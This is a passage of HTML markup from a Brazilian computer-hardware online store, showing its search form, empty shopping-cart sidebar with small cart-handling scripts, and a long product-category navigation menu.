        <div class="input-group"> <input type="search" data-searchurl="search?=" name="q" placeholder="O que você procura?" class="form-control"> <span class="input-group-btn"> <button class="btn btn-success" type="submit"><span class="glyphicon glyphicon-search"></span></button> </span> </div>
      </form>


</div>
    <!--/.search-full-->
    <div id="search" class="search-overly-mask visible-xs">
    <a class=" search-close search-overly-close-trigger "> <i class=" fa fa-times-circle"> </i> </a>
    <form id="frm_busca" method="get" action="/site/product/search" class="topo-search topomobile">
      <div class="input-group"> <input type="search" data-searchurl="search?=" name="q" placeholder="O que você procura?" class="form-control"> <span class="input-group-btn"> <button class="btn btn-success" type="submit"><span class="glyphicon glyphicon-search"></span></button> </span> </div>
    </form>
  </div>
</div>
<!-- /.Fixed navbar  -->
<aside class="cart-sidebar">
    <div class="cart-sidebar-content">

        <div class="cartMenu   col-xs-12 no-margin-no-padding open">

            <div class="cart-sidebar-header">
                <div class="cart-close-trigger">
                    <a title="Fechar" href="#" onclick="event.preventDefault()" class="close">
                        <svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg"  title="Left" loading="lazy">
<path d="M109.305 289H704.057C712.544 289 720.683 292.371 726.685 298.372C732.686 304.374 736.057 312.513 736.057 321C736.057 329.487 732.686 337.626 726.685 343.627C720.683 349.628 712.544 353 704.057 353H109.305L342.713 586.344C348.722 592.353 352.098 600.502 352.098 609C352.098 617.498 348.722 625.647 342.713 631.656C336.704 637.665 328.555 641.04 320.057 641.04C311.559 641.04 303.41 637.665 297.401 631.656L9.40112 343.656C6.42108 340.683 4.05676 337.152 2.44354 333.264C0.83033 329.377 -6.10352e-05 325.209 -6.10352e-05 321C-6.10352e-05 316.791 0.83033 312.623 2.44354 308.735C4.05676 304.848 6.42108 301.316 9.40112 298.344L297.401 10.3439C303.41 4.33514 311.559 0.959473 320.057 0.959473C328.555 0.959473 336.704 4.33514 342.713 10.3439C348.722 16.3526 352.098 24.5022 352.098 32.9999C352.098 41.4975 348.722 49.6472 342.713 55.6559L109.305 289Z" fill="black"/>
</svg>
                    </a>
                </div>
                <strong>0 -  Seu Carrinho</strong>
            </div>

            <div class="w100  scroll-pane mCustomScrollbar _mCS_1">
                <div class="mCustomScrollBox mCS-dark-2" id="mCSB_1" style="position:relative; height:96%; overflow:hidden; max-width:100%;">
                    <div class="mCSB_container" style="position:relative; top:0;">

                    
                        <br />
                        <div class="alert alert-info"><button type="button" class="close" data-dismiss="alert">×</button><p>Nenhum item adicionado ainda.</p></div>
                                    

                    <div class="mCSB_scrollTools" style="position: absolute; display: block;">
                        <div class="mCSB_draggerContainer">
                            <div class="mCSB_dragger" style="position: absolute; top: 0px; height: 64px;" oncontextmenu="return false;">
                            <div class="mCSB_dragger_bar" style="position: relative; line-height: 64px;"></div>
                        </div>
                        <div class="mCSB_draggerRail"></div>
                        </div>
                    </div>
                </div>
            </div>
            </div>
            <!--/.scroll-pane-->

            <div class="miniCartFooter cart-panel-footer clearfix">

                                                                <strong class="text-right subtotal"> Subtotal: R$0,00</strong>
                                <div class="botoessidebar">
                    <div class="cart-close-trigger">
                    <a href="#" onclick="event.preventDefault()" title="Adicionar" class="btn btn-thin btn-addmore">
                    <svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg"  title="Left" loading="lazy">
<path d="M109.305 289H704.057C712.544 289 720.683 292.371 726.685 298.372C732.686 304.374 736.057 312.513 736.057 321C736.057 329.487 732.686 337.626 726.685 343.627C720.683 349.628 712.544 353 704.057 353H109.305L342.713 586.344C348.722 592.353 352.098 600.502 352.098 609C352.098 617.498 348.722 625.647 342.713 631.656C336.704 637.665 328.555 641.04 320.057 641.04C311.559 641.04 303.41 637.665 297.401 631.656L9.40112 343.656C6.42108 340.683 4.05676 337.152 2.44354 333.264C0.83033 329.377 -6.10352e-05 325.209 -6.10352e-05 321C-6.10352e-05 316.791 0.83033 312.623 2.44354 308.735C4.05676 304.848 6.42108 301.316 9.40112 298.344L297.401 10.3439C303.41 4.33514 311.559 0.959473 320.057 0.959473C328.555 0.959473 336.704 4.33514 342.713 10.3439C348.722 16.3526 352.098 24.5022 352.098 32.9999C352.098 41.4975 348.722 49.6472 342.713 55.6559L109.305 289Z" fill="black"/>
</svg>
 Adicionar itens</a>
                        </div>

                    <a title="Finalizar" href="/site/carrinho" onclick="if (cartInfo.items.length < 1) { event.preventDefault(); alert('Seu pedido está vazio! Adicione itens e tente novamente.'); return false; } $(this).find('i').removeClass('fa-arrow-right').addClass('fa-clock-o fa-spin disabled')" class="btn btn-primary">
                        Finalizar
                        <svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg" title="Right" loading="lazy">
<path d="M627.374 289H32.6216C24.1347 289 15.9953 292.371 9.99417 298.372C3.99301 304.374 0.621582 312.513 0.621582 321C0.621582 329.487 3.99301 337.626 9.99417 343.627C15.9953 349.628 24.1347 353 32.6216 353H627.374L393.966 586.344C387.957 592.353 384.581 600.502 384.581 609C384.581 617.498 387.957 625.647 393.966 631.656C399.974 637.665 408.124 641.04 416.622 641.04C425.119 641.04 433.269 637.665 439.278 631.656L727.278 343.656C730.258 340.683 732.622 337.152 734.235 333.264C735.848 329.377 736.679 325.209 736.679 321C736.679 316.791 735.848 312.623 734.235 308.735C732.622 304.848 730.258 301.316 727.278 298.344L439.278 10.3439C433.269 4.33514 425.119 0.959473 416.622 0.959473C408.124 0.959473 399.974 4.33514 393.966 10.3439C387.957 16.3526 384.581 24.5022 384.581 32.9999C384.581 41.4975 387.957 49.6472 393.966 55.6559L627.374 289Z" fill="black"/>
</svg>
                    </a>
                    </div>
            </div>

            <!--/.miniCartFooter-->

        </div>
        <!--/.cartMenu-->

    </div>
    <!--.cart-sidebar-content-->
</aside>


  <script async>
        cartInfo = {"id":null,"cadastro_id":null,"entrega_valor":null,"items_quantity":0,"items_weight":0,"subtotal":null,"total":0,"items":[]};
		if (typeof updateLayoutCart == 'function') window.updateLayoutCart(); 
		if (typeof updateLayoutCartBase == 'function') window.updateLayoutCartBase(); 
  </script>
<div class="overlay"></div>
<nav id="sidebar" class="navbar-top">
    <div class="sidebar-header">
        <ul class="nav nav-pills botoestoposide">
            <li  >
                <div id="dismiss">
                    <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
                    <span>Menu</span>
                </div>
            </li>
        </ul>
    </div>
    <div class="bgdesubmenuside">
        <strong class="tit">Departamentos</strong>
        <div class="menutopo-categorias" id="menuCat">
		<div class="menucategorias">
			<div class="navbar-inner">
				<!-- Botao para abrir o menu em menos de 940px -->
				
				<div class="nav-collapse" id="topNavBar">
					<ul class="list-group list-group-root">
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel126" title="Acess&oacute;rios Para Notebook"  role="button" data-toggle="collapse" data-target="#submenu126" href="#">
                                
                                                                                                Acessórios Para Notebook                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu126" role="menu" aria-labelledby="dLabel126">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/acessorios-para-notebook/base" title="Base">Base</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/acessorios-para-notebook/case" title="Case">Case</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/acessorios-para-notebook/maletas" title="Maletas">Maletas</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/acessorios-para-notebook/mochilas" title="Mochilas">Mochilas</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel120" title="Adaptadores"  role="button" data-toggle="collapse" data-target="#submenu120" href="#">
                                
                                                                                                Adaptadores                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu120" role="menu" aria-labelledby="dLabel120">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/audio_" title="Audio">Audio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/bluetooth_0" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/energia_8" title="Energia">Energia</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/hdmi" title="Hdmi">Hdmi</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/notebook_1_" title="Notebook">Notebook</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/tipo-c" title="Tipo - C">Tipo - C</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/usb_89" title="Usb">Usb</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/adaptadores/vga_" title="Vga">Vga</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel107" title="Automa&ccedil;&atilde;o"  role="button" data-toggle="collapse" data-target="#submenu107" href="#">
                                
                                                                                                Automação                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu107" role="menu" aria-labelledby="dLabel107">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/automacao/leitores" title="Leitores">Leitores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/automacao/impressora-termica" title="Impressora T&eacute;rmica">Impressora Térmica</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Apresentador" href="https://chipsetinfo.com.br/site/produtos/apresentador">Apresentador</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel132" title="Baterias / Pilhas"  role="button" data-toggle="collapse" data-target="#submenu132" href="#">
                                
                                                                                                Baterias / Pilhas                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu132" role="menu" aria-labelledby="dLabel132">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/bateria-pilhas/bateria-placa-mae" title="Bateria Placa M&atilde;e">Bateria Placa Mãe</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/bateria-pilhas/baterias-para-nobreak" title="Baterias Para Nobreak">Baterias Para Nobreak</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/bateria-pilhas/pilhas" title="Pilhas">Pilhas</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel140" title="Cabos e Conversores"  role="button" data-toggle="collapse" data-target="#submenu140" href="#">
                                
                                                                                                Cabos e Conversores                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu140" role="menu" aria-labelledby="dLabel140">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/audio" title="Audio">Audio</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/conversores" title="Conversores">Conversores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/displayport" title="Displayport">Displayport</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/energia" title="Energia">Energia</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/extensor" title="Extensor">Extensor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/cabos" title="Hdmi">Hdmi</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/impressora" title="Impressora">Impressora</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/monitor_o" title="Monitor">Monitor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/rede_" title="Rede">Rede</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cabos-e-conversores/usb_56" title="USB">USB</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel112" title="Caixa De Som"  role="button" data-toggle="collapse" data-target="#submenu112" href="#">
                                
                                                                                                Caixa De Som                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu112" role="menu" aria-labelledby="dLabel112">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/caixa-de-som/usb_cabo" title="Usb">Usb</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/caixa-de-som/bluetooth_3" title="Bluetooth">Bluetooth</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/caixa-de-som/subwoofer" title="Subwoofer">Subwoofer</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/caixa-de-som/soundbar" title="Soundbar">Soundbar</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                            
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel90" title="Cart&atilde;o de Mem&oacute;ria"  role="button" data-toggle="collapse" data-target="#submenu90" href="#">
                                
                                                                                                Cartão de Memória                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu90" role="menu" aria-labelledby="dLabel90">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cartao-de-memoria/micro-sd" title="Micro SD">Micro SD</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/cartao-de-memoria/sd" title="SD">SD</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Cartuchos / Toners" href="https://chipsetinfo.com.br/site/produtos/cartuchos-toners">Cartuchos / Toners</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel177" title="Case / Gaveta"  role="button" data-toggle="collapse" data-target="#submenu177" href="#">
                                
                                                                                                Case / Gaveta                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu177" role="menu" aria-labelledby="dLabel177">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/case-gaveta/25-20" title="2,5&quot; 2.0">2,5" 2.0</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/case-gaveta/25-30" title="2,5&quot; 3.0">2,5" 3.0</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/case-gaveta/25-31" title="2,5&quot; 3.1">2,5" 3.1</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/case-gaveta/35-20" title="3,5&quot; 2.0">3,5" 2.0</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/case-gaveta/35-30" title="3,5&quot; 3.0">3,5" 3.0</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/case-gaveta/m2" title="M.2">M.2</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel203" title="Celulares"  role="button" data-toggle="collapse" data-target="#submenu203" href="#">
                                
                                                                                                Celulares                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu203" role="menu" aria-labelledby="dLabel203">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/celulares_/adaptadores_p" title="Adaptadores">Adaptadores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/celulares_/cabos_0" title="Cabos">Cabos</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/celulares_/carregadores" title="Carregadores">Carregadores</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/celulares_/power-bank" title="Power Bank">Power Bank</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel146" title="Computadores"  role="button" data-toggle="collapse" data-target="#submenu146" href="#">
                                
                                                                                                Computadores                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu146" role="menu" aria-labelledby="dLabel146">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/computadores/gamer_jogos" title="Gamer">Gamer</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/computadores/home-office" title="Home Office">Home Office</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel123" title="Coolers"  role="button" data-toggle="collapse" data-target="#submenu123" href="#">
                                
                                                                                                Coolers                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu123" role="menu" aria-labelledby="dLabel123">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/coolers/gabinetes_" title="Gabinetes">Gabinetes</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/coolers/placa-mae_c" title="Placa M&atilde;e">Placa Mãe</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/coolers/servidor" title="Servidor">Servidor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/coolers/water-cooler" title="Water Cooler">Water Cooler</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Diversos" href="https://chipsetinfo.com.br/site/produtos/diversos">Diversos</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Eletr&ocirc;nicos" href="https://chipsetinfo.com.br/site/produtos/eletronicos">Eletrônicos</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel73" title="Ferramentas"  role="button" data-toggle="collapse" data-target="#submenu73" href="#">
                                
                                                                                                Ferramentas                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu73" role="menu" aria-labelledby="dLabel73">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/ferramentas/pasta-termica" title="Pasta T&eacute;rmica">Pasta Térmica</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/ferramentas/alcool" title="&Agrave;lcool">Àlcool</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel37" title="Fontes de Energia"  role="button" data-toggle="collapse" data-target="#submenu37" href="#">
                                
                                                                                                Fontes de Energia                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu37" role="menu" aria-labelledby="dLabel37">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fontes-diversas" title="Fontes Diversas">Fontes Diversas</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop" title="Fonte P/ Desktop">Fonte P/ Desktop</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/200w" title="200W" >-&nbsp;200W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/500w" title="500W" >-&nbsp;500W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/600w" title="600W" >-&nbsp;600W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/650w" title="650W" >-&nbsp;650W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/700w" title="700W" >-&nbsp;700W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/750w" title="750W" >-&nbsp;750W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/800w" title="800W" >-&nbsp;800W</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fonte-desktop/850w" title="850W" >-&nbsp;850W</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fontes-p-monitor" title="Fontes P/ Monitor">Fontes P/ Monitor</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/fonte-atx/fontes-p-notebook" title="Fontes P/ Notebook">Fontes P/ Notebook</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel52" title="Gabinetes"  role="button" data-toggle="collapse" data-target="#submenu52" href="#">
                                
                                                                                                Gabinetes                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu52" role="menu" aria-labelledby="dLabel52">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/gabinetes/gamer" title="Gamer">Gamer</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel97" title="Gamer"  role="button" data-toggle="collapse" data-target="#submenu97" href="#">
                                
                                                                                                Gamer                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu97" role="menu" aria-labelledby="dLabel97">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/gamercadeira/acessorios-para-videogame" title="Acess&oacute;rios Para Videogame">Acessórios Para Videogame</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/gamercadeira/cadeira" title="Cadeira">Cadeira</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/gamercadeira/mouse-pad" title="Mouse Pad">Mouse Pad</a>

                                                            
                                                        </li>
                                                                                                    </ul>
                                            
                                                                                                                        </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a role="button" title="Gravadores" href="https://chipsetinfo.com.br/site/produtos/gravadores">Gravadores</a>
                                                                            </li>
                                    
                                                    
                                                    
                            

                                                                                                <li class="list-group-item">
                                                                                <a id="dLabel9" title="HD - Hard Disk"  role="button" data-toggle="collapse" data-target="#submenu9" href="#">
                                
                                                                                                HD - Hard Disk                                                <i class="fa fa-caret-down"></i>
                                            </a>
                                                                                            <ul class="list-group collapse" id="submenu9" role="menu" aria-labelledby="dLabel9">
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/1tb" title="1TB">1TB</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/2tb" title="2TB">2TB</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/4tb" title="4TB">4TB</a>

                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/hd-externo" title="HD Externo">HD Externo</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/hd-externo/500gbext" title="500GB" >-&nbsp;500GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/hd-externo/1tbext" title="1TB" >-&nbsp;1TB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/hd-externo/2tb_ext" title="2TB" >-&nbsp;2TB</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd" title="SSD">SSD</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd/120gb" title="120GB" >-&nbsp;120GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd/240gb" title="240GB" >-&nbsp;240GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd/256gb" title="256GB" >-&nbsp;256GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd/480gb" title="480GB" >-&nbsp;480GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd/960gb" title="960GB" >-&nbsp;960GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd/1tbssd" title="1TB" >-&nbsp;1TB</a></li>
                                                                                                                            </ul>
                                                            
                                                        </li>
                                                                                                            <li class="list-group-item">
                                                            <a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme" title="SSD M.2 / NVME">SSD M.2 / NVME</a>

                                                                                                                            <ul class="list-group">
                                                                                                                                    <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/120gb_" title="120GB" >-&nbsp;120GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/256gb_" title="256GB" >-&nbsp;256GB</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/480gb_" title="480gb" >-&nbsp;480gb</a></li>
                                                                                                                                <li class="list-group-item"><a href="https://chipsetinfo.com.br/site/produtos/hd-hard-disk/ssd-m2-nvme/500gb_" title="500GB" >-&nbsp;500GB</a></li>
